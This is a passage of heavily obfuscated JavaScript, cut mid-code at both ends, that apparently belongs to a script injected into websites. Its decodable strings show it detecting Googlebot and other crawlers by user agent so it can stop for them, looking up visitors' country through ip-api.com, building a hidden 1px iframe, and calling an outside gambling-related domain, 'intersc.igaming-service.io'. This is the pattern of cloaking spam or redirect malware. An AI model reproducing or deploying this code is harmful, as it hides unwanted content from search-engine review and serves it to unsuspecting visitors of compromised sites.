,0x5e2,0x4e6,0x62d)+_0x184c54(0x393,0x4ea,0x26a,0x311)+_0x359f02(0x613,0x266,0x712,0x462)+_0x184c54(0x5cd,0x4fa,0x4e2,0x849),'EeaMQ':function(_0x58902b,_0x5ba12d){return _0x58902b+_0x5ba12d;},'QwLDn':_0x359f02(0x64b,0x269,0x66f,0x3c9)+_0x184c54(0x237,0x210,0x4c6,0x29b),'udIlR':function(_0x2bb4d8,_0x49bb58){return _0x2bb4d8+_0x49bb58;},'UDfxc':_0x359f02(0xf3,-0xa2,0x1ef,0x1af),'MjCqG':'\x20:\x20Dispatc'+_0x184c54(0x4c4,0x6e6,0x52a,0x376)+_0x359f02(0x5d7,0x66e,0x6d8,0x4f9)+_0x184c54(0x502,0x5bd,0x316,0x336),'HshDH':function(_0x134973,_0x167512){return _0x134973(_0x167512);},'yeQhZ':function(_0x3f5183,_0x2df0f1){return _0x3f5183+_0x2df0f1;},'IywiX':_0x184c54(0x2a0,0x480,0x26d,0x19a),'QtyGY':_0x359f02(0x61f,0x678,0x5f4,0x3ff),'igydF':_0x359f02(0x254,0x1cb,0x2d9,0x452),'zmTdt':_0x184c54(0x25f,0x124,-0x5,0x4f7),'ovYvZ':_0x184c54(0x373,0x503,0x5b9,0x582),'BjHjx':function(_0x5c0672,_0xeca25){return _0x5c0672===_0xeca25;},'MsFkZ':_0x359f02(-0xa8,-0x2,0x43c,0x1eb)+'ation','EVxMT':_0x184c54(0x3e7,0x423,0x20e,0x4f3),'iuBaN':function(_0xa69d11,_0x1c4a31){return _0xa69d11!==_0x1c4a31;},'TztoH':_0x359f02(0x2cc,0x33b,0x4ba,0x29b),'hXAmn':_0x359f02(0x5af,0x43c,0x2fa,0x443)+'e','XScpr':_0x359f02(0x579,0x6a4,0x55a,0x4db),'Fjbnr':_0x359f02(0x603,0x2ff,0x27d,0x36f),'nCfWB':'banner-coo'+_0x359f02(0x580,0x420,0x1f1,0x379),'CLIUZ':_0x359f02(0x4e3,0x568,0x513,0x3e8),'pEKwF':_0x184c54(0x1f2,0x26d,0x403,0x1fc),'ZlkbI':_0x359f02(0x6fe,0x72d,0x70f,0x67e),'ULnKJ':_0x184c54(0x1d6,0x1af,-0x1f,0x3dc)+_0x184c54(0x238,0x359,0x366,0x328),'Gwabj':_0x359f02(0x8a,-0xb2,0x257,0x1ce)+'argetting_'+_0x359f02(0x4ce,0x511,0x439,0x645),'TbSYx':'0|4|7|1|5|'+'2|6|3','OeQEZ':_0x359f02(0x1c6,0x308,0x4e9,0x347),'FyxYf':_0x359f02(-0xe8,0x265,0x3ec,0x1a6),'TyWxt':function(_0x3148f0,_0x21c4ae){return _0x3148f0(_0x21c4ae);},'KNRfX':_0x359f02(0x603,0x2c2,0x5f7,0x548)+_0x184c54(0x26b,0xc0,0x4b,-0x29)+_0x359f02(0x706,0x7c9,0x3f0,0x661)+_0x359f02(0x37f,0x34a,0x134,0x3ce)+_0x184c54(0x4bb,0x5bc,0x26f,0x3cb)+_0x359f02(0x5cc,0x85d,0x456,0x652),'MNxpc':'qgyCK','ddBpZ':'<div\x20style'+_0x184c54(0x449,0x6b9,0x33b,0x6d4)+_0x184c54(0x22d,0x4ad,0x246,0x2da)+';\x20display:'+_0x184c54(0x1c0,0x1d0,0x450,0xd3)+_0x359f02(0x3c3,0x230,0x8f,0x233)+_0x359f02(0x337,0x185,0x325,0x209)+'ngLink]\x22><'+_0x359f02(0x183,0x3d7,0x14f,0x18d)+_0x359f02(0x2dc,0x29f,0x351,0x240)+'go]\x22\x20alt=\x22'+_0x184c54(0x35d,0x60e,0x5c4,0x263)+'\x22\x20height=\x22'+_0x184c54(0x37a,0x534,0x2ef,0x1bf)+'1\x22><iframe'+'\x20title=\x22[I'+_0x359f02(0x421,0x4ef,0x6f1,0x4d9)+'=\x22[IdName]'+_0x359f02(-0x171,-0x13e,0x147,0x122)+_0x359f02(0x782,0x297,0x4a4,0x50b)+'\x20scrolling'+_0x359f02(0x143,0x462,0xd7,0x341)+'e=\x22positio'+_0x359f02(0x4f1,0x67a,0x7b2,0x567)+'e;\x20display'+_0x359f02(0x1ea,0x3be,0x306,0x1a7)+_0x359f02(-0x180,0x362,0x28b,0x11c)+'width:\x201px'+_0x184c54(0x5ac,0x3fd,0x61c,0x5a2)+_0x184c54(0x597,0x596,0x689,0x778)+_0x184c54(0x234,0x68,-0x24,0x3c4)+_0x184c54(0x251,0x32f,0x4a5,0x2d6)+'ameborder='+_0x184c54(0x189,-0x113,0x17f,0x203)+_0x359f02(0x629,0x360,0x50c,0x568)+_0x184c54(0xf0,0x37a,-0xef,0xc),'CcxtQ':_0x359f02(0xcc,0x15f,0x30,0x1a4),'BgZOo':_0x184c54(0x159,0x36e,0x2a6,0x19e),'IHkzX':_0x359f02(0x5fc,0x701,0x4e2,0x5b6)+_0x359f02(0x2d9,0x4ac,0x6a5,0x439),'sTbSi':function(_0x3525d8,_0xb8692b){return _0x3525d8!=_0xb8692b;},'ubibF':_0x359f02(0x612,0x525,0x470,0x36d),'GwiiH':_0x359f02(0x41b,0x4da,0xbd,0x2dd),'rTTNX':_0x359f02(0x2cc,0x12d,0x289,0x305)+_0x184c54(0xbb,0x316,-0x1da,-0xd4),'MNPlF':'BNfTq','efCuJ':_0x359f02(0x2e7,0x3eb,0x5d1,0x46a)+'ca','KsdTb':'4|2|3|0|1','kazQL':function(_0x331a48,_0xece188){return _0x331a48+_0xece188;},'KJXaR':_0x184c54(0x562,0x7d5,0x667,0x68b)+_0x184c54(0x4da,0x6b5,0x443,0x4a0),'GjsGg':_0x184c54(0x4ae,0x509,0x444,0x6bd)+_0x184c54(0x562,0x544,0x7bc,0x7eb)+_0x359f02(0x283,0x3b6,0x65d,0x45a)+_0x359f02(0x5b2,0x555,0x48d,0x3ce)+_0x184c54(0x4bb,0x768,0x546,0x667)+'.aspx','VENtW':_0x184c54(0x511,0x690,0x3ce,0x65b),'LmdkU':function(_0x27441e,_0x122f13){return _0x27441e+_0x122f13;},'fPnfF':function(_0x86933,_0x4cf6ba){return _0x86933+_0x4cf6ba;},'AIHXF':function(_0x27218a,_0x3619e4){return _0x27218a+_0x3619e4;},'zpugj':_0x184c54(0x519,0x3ff,0x287,0x2ef)+_0x359f02(0x191,0x589,0x210,0x3c4)+_0x184c54(0x3f6,0x609,0x160,0x58d)+'\x20','TdtrO':_0x184c54(0x391,0x51d,0x11b,0x226),'ydjXa':_0x359f02(0x322,0x4ac,0x1fc,0x2a2),'FvVlY':_0x184c54(0x326,0x2fc,0x3ca,0x1d3),'VDnuW':'data:image'+_0x184c54(0x4b5,0x2d4,0x657,0x231)+_0x359f02(0x18e,0x333,0x1db,0x411)+_0x359f02(0x5b4,0x7c3,0x4bd,0x618)+_0x184c54(0x1a3,0x348,0x350,0x3eb)+_0x359f02(0x6ed,0x2b1,0x670,0x544)+'AAAAABAAEA'+_0x359f02(0x8f,-0xbe,0x16f,0x130)+'==','PFsGr':_0x184c54(0x4bc,0x35f,0x304,0x508),'DiAeu':_0x184c54(0x11c,0x392,-0xf2,-0xea)+_0x359f02(0x16c,0x276,0x27f,0x225),'spYXK':_0x184c54(0x3f7,0x58a,0x611,0x22a)+_0x359f02(0x2bf,0x178,0x402,0x26b),'KJmgL':'\x20:\x20Event\x20c'+'lick','fQldR':'var\x20node\x20='+'\x20document.'+_0x359f02(0x6a6,0x22f,0x2e0,0x4cb)+_0x359f02(0x455,0x4cb,0x309,0x382)+_0x359f02(0x138,0x5ea,0x3c7,0x3bd)+_0x359f02(0x3e,0x166,0x3bc,0x1d0)+'.textAlign'+_0x184c54(0x39c,0x2b0,0x593,0x426)+_0x184c54(0x5d1,0x73e,0x76c,0x37b)+_0x184c54(0x4b2,0x4f0,0x68d,0x239)+_0x359f02(0x72b,0x571,0x402,0x64d)+_0x184c54(0x37c,0x44e,0x54a,0x23f)+_0x359f02(0x224,0x320,0x2ff,0x489)+_0x359f02(0x3f1,0x76d,0x781,0x54c)+'rgin=\x20\x270\x20a'+_0x359f02(0x31e,0x30,0x56,0x15c)+_0x359f02(0x218,0x301,0x4f6,0x261)+_0x184c54(0x254,0x1e6,0x4ea,0x1af)+_0x359f02(0xb4,0x5f,0x2e2,0x144)+_0x359f02(0x5b3,0x55b,0x35b,0x397)+_0x184c54(0x5ba,0x466,0x64c,0x4e6)+'x\x20=\x20500;\x0a\x20'+_0x359f02(0x5d5,0x769,0x4b5,0x537)+_0x359f02(0x628,0x895,0x5f0,0x678),'dSytP':'ia-contain'+_0x184c54(0x31f,0x1e7,0xff,0x17f)+_0x359f02(0x3ca,0x379,0x68f,0x586),'zdWup':function(_0x4d50d2,_0x29fab1,_0x2f48df){return _0x4d50d2(_0x29fab1,_0x2f48df);},'RigGR':'blBanner','DdeUw':_0x184c54(0x2f7,0x73,0x539,0x3a6),'SRDbv':_0x184c54(0x552,0x70b,0x2d3,0x329),'KjmGB':function(_0x506e7a,_0x1b764a){return _0x506e7a!=_0x1b764a;},'lddzU':_0x184c54(0x292,0x44d,0x98,-0x23),'yaCdD':function(_0x2bfbcc,_0x15998e){return _0x2bfbcc!=_0x15998e;},'MbfUC':'\x22\x20class=\x27i'+_0x184c54(0x52d,0x45a,0x4b5,0x4ff)+_0x359f02(0x41b,0x341,0x721,0x5ac)+'th:100%;\x20m'+_0x184c54(0x48d,0x405,0x3b2,0x6d2)+_0x184c54(0x4a7,0x4b1,0x560,0x31b),'muJPw':_0x359f02(0x668,0x46e,0x398,0x5b8),'UxhCN':'999999','msKSz':_0x359f02(0x235,0x33a,0x6b8,0x497),'Hbiaj':_0x184c54(0x188,0x17c,0x40d,0x34)+_0x359f02(0x2b1,0x584,0x2d1,0x375),'kkDOr':function(_0x236b67,_0x47b6c4){return _0x236b67!==_0x47b6c4;},'gnWCJ':_0x184c54(0x2f0,0x429,0x48f,0x268),'Nujnd':_0x184c54(0x3ad,0x15c,0x46f,0x5fb),'pajjj':_0x359f02(0x6c8,0x840,0x686,0x5ca)+_0x184c54(0x31f,0x299,0x201,0x4fb)+_0x359f02(0x513,0x659,0x5e4,0x581),'fUBUc':function(_0xc1a866,_0x229160){return _0xc1a866>_0x229160;},'LePxA':_0x359f02(0x197,0x66a,0x1b9,0x415),'uxAhs':function(_0x25028d,_0x342a22){return _0x25028d!=_0x342a22;},'drkiR':function(_0x5239e2,_0x1ec1fd){return _0x5239e2!=_0x1ec1fd;},'HhASQ':function(_0x43ae78,_0xf37379){return _0x43ae78!==_0xf37379;},'UEKaY':_0x359f02(0x3c7,0x811,0x5d6,0x58a),'uPodv':_0x359f02(0x2b2,0x442,0x317,0x53e),'eIfEo':_0x359f02(0x3fd,0x308,0x109,0x278)+_0x184c54(0x1fb,0x368,0x93,0x151)+_0x359f02(0x9d,0x2a6,0x4b8,0x2db)+_0x184c54(0x168,0x2af,0x3bf,0x3be)+'com/webmas'+_0x359f02(0xb8,-0x13,0x183,0x1e1)+_0x184c54(0x403,0x2b4,0x5cd,0x1db)+'l)','KHOZi':_0x359f02(0x3b,0x2fd,0x5a,0x1df)+_0x184c54(0x181,0x36f,0xa4,0x220)+_0x359f02(-0xe0,-0xe2,0x104,0x15a)+_0x184c54(0x584,0x75b,0x6a8,0x5e1)+_0x184c54(0x3e6,0x3b2,0x627,0x1e4)+_0x359f02(0x4f2,0x2f5,0x45d,0x350)+_0x359f02(0x535,0x7e4,0x3ab,0x653)+_0x184c54(0x142,0x3dc,-0x4,0x2ef)+_0x184c54(0x587,0x58d,0x4b0,0x3c4)+_0x359f02(0x194,0x22b,0x629,0x395)+_0x184c54(0x1a5,0x133,-0xd5,0x3ea)+'dsBot-Goog'+'le-Mobile;'+_0x359f02(0x76b,0x8c4,0x724,0x655)+_0x184c54(0x360,0x550,0x2ee,0x3db)+'com/mobile'+_0x184c54(0x285,0x12e,0x74,0x4b8)+'ml)','TWukJ':_0x184c54(0x469,0x3e6,0x419,0x720)+_0x184c54(0x505,0x300,0x27f,0x404)+_0x184c54(0x22f,-0x7,0x3df,0x107)+_0x359f02(0x5cb,0x34b,0x3ae,0x390)+_0x359f02(0x516,0x6e5,0x510,0x5bc),'fQBKN':_0x359f02(0x38e,0x387,0x639,0x4f2)+_0x359f02(0x324,0x64e,0x221,0x496),'HMbnQ':_0x184c54(0x458,0x1b4,0x683,0x659)+_0x184c54(0x5bf,0x833,0x67c,0x83d),'wHbqs':_0x184c54(0x458,0x5fd,0x4be,0x532)+_0x184c54(0x379,0x191,0xfd,0x4e4),'qZoqe':_0x184c54(0x145,0x19c,0x112,0xfc)+_0x184c54(0x336,0x467,0x213,0x45b)+_0x359f02(0x28a,0xf7,0x20c,0x1d4)+_0x184c54(0xb4,0x2d6,-0xa1,-0x205)+_0x359f02(0x3f0,0x3b5,0x496,0x624)+'w.google.c'+'om/bot.htm'+'l)','NVwIf':_0x359f02(0x717,0x450,0x5dd,0x58d)+_0x184c54(0xfb,0x173,0x17c,0x210)+_0x184c54(0x133,0x2a0,0x3ae,0xb8)+_0x359f02(0x125,0x4b3,0x46a,0x312)+_0x359f02(0x40e,0x463,0x445,0x237)+_0x184c54(0x567,0x4b2,0x738,0x52a)+'ible;\x20Goog'+'lebot/2.1;'+'\x20+http://w'+'ww.google.'+'com/bot.ht'+'ml)\x20Chrome'+_0x359f02(0x266,0x2ff,0x11a,0x349)+_0x184c54(0x57a,0x708,0x7c8,0x30c)+_0x184c54(0x196,0x3c6,-0xc6,0x1ef),'dtUTS':_0x359f02(0x137,0x44f,-0x97,0x1df)+_0x359f02(0x52,0x467,0x3c9,0x21b)+_0x359f02(0x309,0x451,0x347,0x4b3)+_0x184c54(0x492,0x669,0x615,0x27a)+_0x359f02(0x243,0x3fc,0x2c1,0x192)+_0x184c54(0x532,0x37c,0x651,0x7a7)+_0x359f02(0x65d,0x5a0,0x5b1,0x420)+'537.36\x20(KH'+_0x184c54(0x98,-0x13d,0x2b4,0x3)+_0x359f02(0x22d,0x40f,0x5a6,0x4da)+_0x359f02(0x679,0x86b,0x746,0x644)+'Z\x20Mobile\x20S'+_0x359f02(0x531,0x4b7,0x7e5,0x614)+'36\x20(compat'+'ible;\x20Goog'+'lebot/2.1;'+_0x359f02(0x3db,0x541,0x791,0x655)+_0x184c54(0x360,0x565,0x28d,0x209)+_0x359f02(0x2f8,0x5de,0x583,0x495)+_0x184c54(0x36d,0x3aa,0x179,0x3e6),'lDjka':_0x359f02(0x3c7,0x52e,0x428,0x446)+_0x184c54(0x4e3,0x53f,0x3d9,0x5ce)+_0x359f02(0x84f,0x69e,0x860,0x67f)+_0x359f02(0x49c,0x116,0x20f,0x203)+_0x184c54(0x407,0x25a,0x5ba,0x1f3)+_0x184c54(0x5e3,0x57d,0x5d5,0x77e)+_0x359f02(0x361,0x389,0x1a6,0x159)+_0x359f02(0x4f2,0x500,0x747,0x632),'CbwoW':_0x359f02(0x4ba,0x29a,0x661,0x503)+'gle-Mobile'+'-Apps','QkHgM':_0x184c54(0x311,0x4b6,0x1cf,0x259)+_0x359f02(0x354,-0x29,-0x2d,0x23e)+'(+http://w'+_0x359f02(0x4f0,0x58b,0x449,0x3fa)+_0x359f02(0x405,0x4fb,0x3f5,0x48a)+_0x184c54(0x42c,0x500,0x40f,0x6ad)+')','PDmez':_0x184c54(0x145,0x38f,-0x52,0x2ed)+_0x359f02(0x62b,0x68e,0x6b2,0x467)+_0x359f02(0x524,0x400,0x363,0x313)+_0x359f02(0x3af,0x1b6,0x2d4,0x271)+_0x184c54(0x1f7,0x496,-0xb2,0x120)+_0x359f02(0x273,0x1ea,0x509,0x32b)+_0x359f02(0x65a,0x205,0x1c6,0x3d2)+_0x184c54(0x5be,0x662,0x7be,0x482)+_0x359f02(0x30a,0x5c3,0xd0,0x359)+_0x184c54(0x387,0x2a9,0x58d,0x45e)+_0x359f02(0x6db,0x69c,0x55f,0x5ea)+_0x359f02(0x122,0x13b,0x5c0,0x37d)+_0x184c54(0x3b6,0x492,0x252,0x383)+_0x359f02(0x3f6,0x22c,0x686,0x48d)+'ttps://dev'+_0x184c54(0xf4,0x181,0x210,0xb9)+_0x184c54(0x1ac,0x221,0x3d4,0x4a)+_0x184c54(0x1f5,0x1c2,0x410,0xd0)+_0x359f02(0x201,0x4bc,0x19a,0x2df)+'crawling/o'+_0x184c54(0x2d8,0x7c,0xfc,0x487)+'ogle-crawl'+'ers)','XHolp':_0x359f02(0x35f,0x39e,0x26,0x1df)+_0x184c54(0x181,-0xb3,-0xdf,-0x89)+'Android\x207.'+_0x359f02(0x566,0x3b6,0x6,0x2ba)+'V\x20Build/NR'+'D90M)\x20Appl'+_0x359f02(0x71f,0x5a7,0x4d1,0x685)+'7.36\x20(KHTM'+'L,\x20like\x20Ge'+_0x184c54(0x142,0x37c,0x1e8,0x7b)+_0x359f02(0x538,0x5c0,0x3b9,0x564)+'1.125\x20Mobi'+_0x184c54(0x39d,0x60a,0x649,0x58c)+'537.36\x20(co'+_0x184c54(0x49a,0x5f4,0x45f,0x428)+_0x359f02(0x41,0x41a,0x526,0x296)+_0x359f02(0x610,0x83e,0x3a5,0x600)+_0x359f02(0x695,0x6ca,0x840,0x5fa)+_0x359f02(0x546,0x57b,0x27f,0x2fb)+'oogle.com/'+_0x184c54(0xde,0x7b,-0x1a9,0x8c)+_0x359f02(0x750,0x4ba,0x49c,0x62a)+'/crawling/'+'overview-g'+_0x359f02(0x6d6,0x7b9,0x475,0x5e6)+'lers)','SFDmE':'Mozilla/5.'+'0\x20(Linux;\x20'+_0x359f02(0x81b,0x5ba,0x51b,0x5a9)+_0x359f02(0x401,0x661,0x3d3,0x498)+_0x184c54(0x2ff,0x5a5,0x536,0x4bd)+_0x184c54(0x2c6,0x3a2,0x3bc,0x33e)+_0x359f02(0x450,0x1a2,0x368,0x345)+_0x184c54(0x3ed,0x3ff,0x157,0x649)+'6\x20(KHTML,\x20'+_0x184c54(0x240,-0x40,0x4df,0x171)+')\x20Chrome/8'+_0x359f02(0x323,0xe3,-0x81,0x20d)+_0x359f02(0xb3,0xed,0x373,0x323)+_0x184c54(0x351,0x111,0x1a4,0x470)+_0x184c54(0x4f2,0x637,0x2de,0x75a),'RcEMV':_0x359f02(0xdd,0x39b,0x3f,0x1df)+_0x359f02(0x539,0x2ba,0x2ee,0x467)+_0x359f02(0x431,0x14c,0x7f,0x313)+_0x359f02(0x1b9,0x7e,0x290,0x271)+'Kit/537.36'+_0x184c54(0x291,0x4f3,0x61,0x3ea)+_0x359f02(0x57b,0x3e3,0x67c,0x3d2)+_0x184c54(0x268,0x76,0x3f3,0xd1)+_0x359f02(0x80c,0x663,0x493,0x5e3)+_0x359f02(0x833,0x697,0x795,0x5f5)+'7.36\x20Googl'+_0x359f02(0x447,0x37e,0x7e,0x25c),'wIazh':'Mozilla/5.'+_0x359f02(0x3e4,0xff,-0x82,0x21b)+'Android\x204.'+_0x359f02(0x401,0x201,0x4d8,0x2e6)+';\x20Nexus\x205\x20'+'Build/JOP4'+_0x359f02(0x62a,0x6ca,0x58b,0x4a2)+_0x359f02(0x106,0xf8,0x3f7,0x20e)+'19\x20(KHTML,'+_0x184c54(0x267,0x110,0x462,0x404)+'o;\x20googlew'+_0x359f02(0x62,0x367,-0xf6,0x143)+_0x184c54(0x80,0x337,0x234,-0x12)+'.1025.166\x20'+'Mobile\x20Saf'+_0x184c54(0x53b,0x40e,0x709,0x591),'HwQQf':'Mozilla/5.'+_0x359f02(0x710,0x56a,0x2bc,0x467)+'nux\x20x86_64'+_0x359f02(0x7a7,0x4a7,0x5f5,0x5b1)+'-Google/1.'+_0x359f02(0x3d1,0x310,0x222,0x345)+'bKit/537.3'+_0x184c54(0x409,0x349,0x19a,0x574)+_0x184c54(0x240,0x439,0x260,0xe8)+')\x20Chrome/7'+'9.0.3945.8'+_0x359f02(0x518,0x400,0x268,0x421)+_0x184c54(0x124,-0xbd,-0x13b,0x3c6),'spVPd':'Mozilla/5.'+'0\x20(Linux;\x20'+_0x359f02(0x23c,0x271,0x281,0x214)+_0x359f02(0x12e,0x24e,0x3f8,0x316)+_0x359f02(0x3b6,0x324,0xb1,0x285)+_0x184c54(0x1b9,0x164,0x471,0x2b)+'12;\x20Storeb'+_0x359f02(0x29c,0x519,0x236,0x2a4)+_0x359f02(0x351,0x4bb,0x5cd,0x3fb)+'WebKit/537'+_0x359f02(0x142,0x595,0x590,0x312)+_0x184c54(0x19d,0x1bc,0x196,0x266)+_0x359f02(0x90b,0x740,0x507,0x67a)+'/81.0.4044'+_0x359f02(0x414,0x70f,0x510,0x4d7)+_0x184c54(0xbe,0x291,0x350,0x201)+_0x359f02(-0x73,0x1ad,0x2f7,0x1be),'ApWrW':'Mozilla/5.'+_0x359f02(0x12e,0x3da,0x75,0x21b)+_0x184c54(0x419,0x391,0x605,0x2ed)+_0x184c54(0x492,0x67c,0x5f9,0x49d)+_0x184c54(0xf8,-0x1bd,0x1db,-0x163)+'MMB29P)\x20Ap'+_0x184c54(0x386,0x404,0x558,0x450)+'537.36\x20(KH'+_0x184c54(0x98,0x84,0x8,-0x11a)+_0x184c54(0x440,0x2e5,0x3a2,0x533)+_0x359f02(0x3b1,0x89f,0x57b,0x642)+'515.119\x20Mo'+_0x359f02(0x79a,0x67a,0x6f4,0x575)+_0x359f02(0x3f7,0x397,0x3e8,0x3df)+_0x184c54(0x9f,-0x15c,0x26b,0x1e5)+';\x20Googlebo'+'t/2.1;\x20+ht'+_0x359f02(0x2ad,0x2f7,0x5c6,0x377)+_0x184c54(0x3f1,0x608,0x1a7,0x231)+_0x184c54(0x223,-0x12,0xab,0x48b),'XLWQr':_0x184c54(0x325,0x11b,0x34b,0x293)+_0x359f02(0x89,0x31a,0xb4,0x1d1)+'m/bot.html','RtGsl':_0x184c54(0x20f,0x3aa,0xd7,0x53),'XcNoG':function(_0x1bd703,_0x8fd5b7){return _0x1bd703===_0x8fd5b7;},'wJLrV':_0x184c54(0x158,0x1b4,0x1a2,0x32b),'RpkVt':'User-Agent'+_0x184c54(0x3d5,0x60a,0x4e4,0x67c)+'found\x20|\x20ST'+'OP','hTsWd':'OuwtA','pavDk':'Defined\x20me'+_0x359f02(0x506,0x45d,0x2a7,0x31d),'RiDoW':_0x359f02(0x2b0,0x70,0x48b,0x257),'CHjmI':_0x359f02(0x648,0x4be,0x83d,0x61d)+'ener\x20creat'+'ed','VYxFr':_0x184c54(0x16d,0x380,-0x59,-0x3c)+'e','VivRl':_0x184c54(0x5da,0x83a,0x371,0x582)+_0x184c54(0x58f,0x78e,0x3a3,0x2fc)+_0x359f02(0x740,0x3a3,0x835,0x638)+_0x359f02(0x143,-0xba,0x32f,0x172),'vKEqT':_0x359f02(0x425,0x86,-0x117,0x1a0),'BhDsR':function(_0x1ee8d6,_0x1ddb65,_0x14e1c1){return _0x1ee8d6(_0x1ddb65,_0x14e1c1);},'mkHlc':function(_0x2e6d87,_0x9e0da2){return _0x2e6d87+_0x9e0da2;},'iwNsC':_0x359f02(0x5af,0x463,0x5a8,0x40a),'DsxRj':function(_0x1934b9,_0x51be8b){return _0x1934b9(_0x51be8b);},'jCanH':_0x184c54(0x36e,0x1a4,0x5e6,0x5b5),'Aaghd':_0x184c54(0x352,0x5af,0x263,0x468)+_0x359f02(0x36a,0xc4,0x41b,0x26d),'MPjhK':function(_0x58f139,_0xe77c5a){return _0x58f139(_0xe77c5a);},'abspF':_0x184c54(0x372,0x624,0x249,0x48b)+_0x184c54(0xb9,-0xca,0xdf,0x1ad)+_0x359f02(0x68c,0x738,0x263,0x517)+_0x184c54(0x57c,0x3f6,0x325,0x332),'WjPBG':'SruNm','IKCPd':function(_0x37b027,_0x1a6d93){return _0x37b027+_0x1a6d93;},'AwROB':_0x184c54(0x1f1,0x256,0x24a,0x10c),'DxJWz':_0x359f02(-0x143,0x71,0x277,0x127)+'tRegion','AsSDi':_0x359f02(-0x96,0x14d,0x330,0x221)+_0x359f02(0x790,0x393,0x3e2,0x558)+'ed','yuaeh':function(_0x596ca2,_0x4fe17b){return _0x596ca2+_0x4fe17b;},'SYfeb':function(_0x58c686,_0xc270a2){return _0x58c686!==_0xc270a2;},'Bchec':'uvCGM','FNCGn':function(_0x5a7a54,_0xf40988){return _0x5a7a54(_0xf40988);},'UFciW':function(_0x16ea5d,_0x4cfb40,_0x2a8331,_0x1a3455){return _0x16ea5d(_0x4cfb40,_0x2a8331,_0x1a3455);},'NyKbQ':_0x359f02(0x543,0x1dc,0x41b,0x2f6),'UpMas':function(_0x504a0f,_0x329762){return _0x504a0f+_0x329762;},'BXuPt':function(_0x60ee67,_0x12212c){return _0x60ee67+_0x12212c;},'fWiQC':function(_0x228272,_0x1cdc59){return _0x228272+_0x1cdc59;},'pvEoV':_0x359f02(0x549,0x62b,0x3ff,0x3ba)+'o.ip-api.c'+_0x184c54(0x2b8,0x14,0xb9,0xd3)+_0x359f02(0x655,0x7b1,0x499,0x50d)+_0x359f02(0x2ac,0x6a4,0x64a,0x45c)+_0x359f02(0x57d,0x70f,0x758,0x607)+'on,country'+_0x359f02(0x3f1,0x519,0x2b6,0x2e0),'KUEsX':_0x359f02(0x34b,-0x8a,-0x141,0x120),'qfqoI':'rCxNA','sITcZ':function(_0x145e90,_0x400090){return _0x145e90!==_0x400090;},'XqUaL':_0x184c54(0x1ba,0x29e,-0xe6,-0xb1),'OPxio':_0x359f02(0x50c,0xb4,0x270,0x30c)+'tected\x20!\x20('+_0x359f02(0x12a,0x1d0,0xe4,0x1cf),'ndxVH':'Country\x20De'+_0x359f02(0x6e5,0x3ab,0x6a5,0x448),'oUnRN':_0x184c54(0x29f,0x365,0xda,0x190),'BQFVR':_0x184c54(0xcb,0x33e,-0x1d0,-0xc1)+_0x184c54(0x5c4,0x861,0x313,0x525),'VLMXK':'yCOEo','FryXA':_0x184c54(0x51f,0x3e7,0x681,0x367),'IwoQz':function(_0x206ec3,_0x43bbe7){return _0x206ec3+_0x43bbe7;},'shBCz':function(_0x3b7594,_0x139b34){return _0x3b7594(_0x139b34);},'bGOKV':function(_0x12c438,_0x31ba08){return _0x12c438===_0x31ba08;},'yyyPm':_0x184c54(0x5a7,0x6ae,0x313,0x55d),'BDQwL':function(_0xaa9157,_0x671117){return _0xaa9157+_0x671117;},'zWTCV':function(_0x588188,_0x1273de){return _0x588188+_0x1273de;},'GTsCq':_0x184c54(0x4ae,0x286,0x38d,0x347)+_0x359f02(0x5ab,0x230,0x5b8,0x46a)+_0x359f02(0x180,-0xf1,-0x15a,0x138)+_0x359f02(0x67c,0x28a,0x51d,0x512)+_0x184c54(0xdb,0x1eb,-0x14d,-0x9e)+_0x184c54(0x1d8,0x1e8,0x308,0x178),'fwCDo':function(_0x47ca39,_0xbf9324){return _0x47ca39===_0xbf9324;},'uKfTp':_0x359f02(0x661,0x369,0x388,0x5e2),'GdolU':function(_0x8de156,_0x271ab0){return _0x8de156!==_0x271ab0;},'oGlUI':_0x184c54(0x411,0x2d3,0x2c8,0x509),'eeUpM':_0x359f02(0xe4,0xff,-0x116,0x177),'WYIYM':_0x359f02(0x34f,0x7a6,0x6b1,0x5af),'zWhqQ':function(_0x3777cc,_0x193065,_0x5f4c1a){return _0x3777cc(_0x193065,_0x5f4c1a);},'pyZXj':function(_0x15ad33,_0x303c1d){return _0x15ad33*_0x303c1d;},'PBzBx':'kJHTk','WTzZN':'intersc.ig'+'aming-serv'+_0x359f02(0x52b,0x5ec,0x506,0x42c),'NQftm':_0x184c54(0x52c,0x286,0x32e,0x49d)+'*=\x22intersc'+_0x184c54(0x4cb,0x4e4,0x299,0x703)+'ervice.io\x22'+']','pnQTM':function(_0x25858e,_0x5012c9){return _0x25858e==_0x5012c9;},'SvccP':function(_0x59b5eb,_0x3411ab){return _0x59b5eb!==_0x3411ab;},'wIWOE':'nsn_debug','GSnlQ':function(_0x551eca,_0x58a9d3,_0x6cc24b){return _0x551eca(_0x58a9d3,_0x6cc24b);},'MxHUq':function(_0x1d5a7e){return _0x1d5a7e();},'oHqwz':'(googlebot'+'/|bot|Goog'+'lebot-Mobi'+_0x359f02(0x2e8,0x3cc,0x2b9,0x3b0)+'ot-Image|G'+_0x359f02(0x411,0x3c5,0x227,0x16e)+_0x359f02(0x46e,0x453,0x3,0x2a8)+_0x359f02(0x68d,0x6d8,0x3cc,0x441)+_0x184c54(0x589,0x511,0x649,0x4b2)+_0x359f02(0x89,0x3fb,0x1b0,0x1b7)+_0x359f02(0x6aa,0x552,0x680,0x656)+_0x359f02(0x49d,0x2ec,0x138,0x322)+_0x184c54(0x539,0x522,0x7d0,0x2a6)+_0x184c54(0x447,0x636,0x64c,0x25d)+_0x184c54(0x315,0x489,0x109,0x21c)+_0x184c54(0x410,0x5c7,0x5c2,0x305)+_0x184c54(0x1f0,0x19a,0x3e1,0x2a3)+_0x359f02(0x3cf,0x45b,0x884,0x62c)+_0x184c54(0x3a2,0x3f3,0x2d7,0x45b)+_0x359f02(0x5d3,0x76b,0x722,0x64c)+_0x359f02(0x5cf,0x49d,0x7b2,0x51d)+_0x359f02(0x4d4,0x2d6,0x1d1,0x380)+_0x359f02(0x2c1,0x266,0x209,0x44f)+'er|biglotr'+_0x359f02(0x3aa,0x36d,0x3f7,0x40f)+_0x184c54(0x339,0x50b,0x4ae,0x2eb)+_0x359f02(0x249,-0x24,0x3d8,0x15e)+_0x184c54(0x114,0x298,0x174,0x204)+_0x184c54(0x157,-0xd2,0x316,0x3a0)+'_archiver|'+_0x184c54(0x5d6,0x837,0x715,0x5dd)+_0x184c54(0x180,0x34e,0x254,0x132)+_0x184c54(0x303,0x57b,0x4cf,0x52)+_0x359f02(0x54d,0x2f2,0x3d5,0x2ad)+_0x359f02(0x7c6,0x5fd,0x3ea,0x63c)+_0x184c54(0x5a6,0x85d,0x726,0x7d